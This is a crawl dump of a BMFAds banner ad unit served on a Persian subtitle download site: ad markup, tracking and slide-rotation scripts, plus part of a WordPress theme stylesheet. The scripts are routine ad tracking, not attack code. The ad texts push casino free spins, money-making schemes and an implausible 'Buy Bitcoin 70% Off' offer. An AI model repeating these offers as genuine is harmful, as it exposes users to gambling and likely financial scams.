	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1068|0|5977|13586|1|7904|0|0/7e5e7b5875696f0c5dc6a17ad1765957/1770138209/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1068";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=0cf8a23e973cfda7684f365d1d9acbce&time=1770138197&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvdGhlLWRpc2FwcGVhcmFuY2Utb2YtdG9ieS1ibGFja3dvb2QtMjAyMi8=&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20The%20Disappearance%20of%20Toby%20Blackwood%202022%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 21711
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		1xBit - 250 FREE SPINS																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1057" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/a52af60b2513909a773e0dff0608464a/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4"><p>1xBit - 250 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/a52af60b2513909a773e0dff0608464a/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4"><p>Sports Betting, Slots, LIVE Casino, Poker and a lot of...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/a52af60b2513909a773e0dff0608464a/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4"><p>https://refpa4979689.top/L?tag</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1057/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/a52af60b2513909a773e0dff0608464a/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4">PLAY</a></div></div></div></div><div class="content-box-section" id="content-box-section-894" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>$10,000 per Month</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>Traffic and sales? PPV, Pop, Display ads, Native, Adult...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8=">More info</a></div></div></div></div><div class="content-box-section" id="content-box-section-970" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/9febfe014326acc1e4450e4cb3e404df/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>Buy Bitcoin 70% Off Now</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/9febfe014326acc1e4450e4cb3e404df/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>Ready to take control of your financial destiny?</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/9febfe014326acc1e4450e4cb3e404df/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>http://bitcoinotron.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/9febfe014326acc1e4450e4cb3e404df/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v">Buy Now</a></div></div></div></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1174" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/89fdef1836f73f841937fae0e293bc0f/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv"><p>150 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/89fdef1836f73f841937fae0e293bc0f/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv"><p>Register and claim 150 FREE SPINS! PLAY CASINO GAMES...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/89fdef1836f73f841937fae0e293bc0f/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv"><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13585/7904/d8264a147abf41895a0d3085cf6c1b47/89fdef1836f73f841937fae0e293bc0f/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv">CLAIM</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/4403|970|0|5977|13585|1|7904|0|0/3b204bf256b510b615f2b6fc8240c725/1770138209/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "970";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424
body_size: 12223
content:
/*==/

	[01.0] - Normalize
	[02.0] - Print CSS
	[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]
		 | - [03.1] - Fonts
		 | - [03.2] - Typography
		 | - [03.3] - Layout
		 | - [03.4] - Form
		 | - [03.5] - Misc
	[04.0] - Header
	[05.0] - Body
	[06.0] - Footer
	[07.0] - Wordpress
		 | - [08.1] - Widgets
		 | - [08.2] - Plugins
	[08.0] - Responsive Web Design
	[09.0] - Theme Color

/==*/
/*=====<[01.0] - Normalize>=====*/
/*BASED ON--->*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,figure{margin:0}
article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}
a{background-color:transparent;text-decoration:none}
a:active,a:hover,input:focus,button:focus,textarea:focus{outline:0}
strong{font-weight:700}
h1{font-size:2rem;margin:0.67rem 0}
small{font-size:80%}
img,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure img{vertical-align:top}
button,input,select,textarea{font:inherit;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type='button'],[type='submit']{-webkit-appearance:button}
textarea{overflow:auto;resize:vertical}

/*=====<[02.0] - Print CSS>=====*/
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}

/*=====<[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]>=====*/
/*------/
/======<[03.1] - Fonts
/------*/
i[class*='fa-']{font-style:normal}[class*='fa-']:before,.comment-reply-link:before{display:inline-block;font-style:normal!important;font-weight:900;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before,.comment-reply-link:before,.menu-item-has-children>a:after{font-family:'Font Awesome 5 Pro'}
.fab:before{font-family:'Font Awesome 5 Brands';font-weight:300}
.fal:before{font-weight:300}
.far:before{font-weight:400}
/*------/
/======<[03.2] - Typography
/------*/
ul{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul{margin-left:.9370rem;margin-bottom:0}
ul{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
p{font-size:inherit;margin-top:0;margin-bottom:1rem}
/*Title*/h1,h2,h1 a,h2 a,.Title a{color:inherit}
h1,h2{font-weight:inherit;margin-top:0}
h1{font-size:1.875rem}
h2{font-size:1.5rem}
/*Table*/table{border-collapse:collapse;border-spacing:0;width:100%}
td,th{border:1px solid #ccc;padding:.9370rem;text-align:left}
thead th{background-color:#eee}

/*------/
/======<[03.3] - Layout
/------*/
*,*:before,*:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
html,body,.Tp-Wp{height:100%}
body{font-size:.875rem;line-height:1.5;font-family:'Montserrat', sans-serif;font-weight:400}
.Tp-Wp{min-height:100vh;display:flex;flex-direction:column}
.Tp-Wp>.Body{flex:1 0 auto}
.Container{margin:0 auto;padding:0 1.25rem;width:100%}
/*Columns*/.AF.Rows>*{float:left}.AX[class*='Row']{display:flex;flex-wrap:wrap}.AX.Rows>*{flex:none;max-width:100%}.Rows.A04>*{width:33.33333333%}.Rows.A06>*{width:50%}/*Mobile min-width:34em*/@media screen and (min-width:34em){/*Columns*/.BF.Rows>*{float:left}.BX[class*='Row']{display:flex;flex-wrap:wrap}.BX.Rows>*{flex:none;max-width:100%}.Rows.B03>*{width:25%}.Rows.B04>*{width:33.33333333%}.Rows.B06>*{width:50%}}/*Tablet min-width:48em*/@media screen and (min-width:48em){/*Columns*/.Rows.C02>*{width:16.66666667%}.Rows.C03>*{width:25%}.Rows.C04>*{width:33.33333333%}}/*Desktops - min-width:62em*/@media screen and (min-width:62em){/*Columns*/.Rows.D20>*{width:20%}}/*Desktops (Large) - min-width:70em*/@media screen and (min-width:70em){.Container{max-width:1282px}/*Columns*/.Rows.E02>*{width:16.66666667%}.Rows.E20>*{width:20%}.Rows.E03>*{width:25%}}
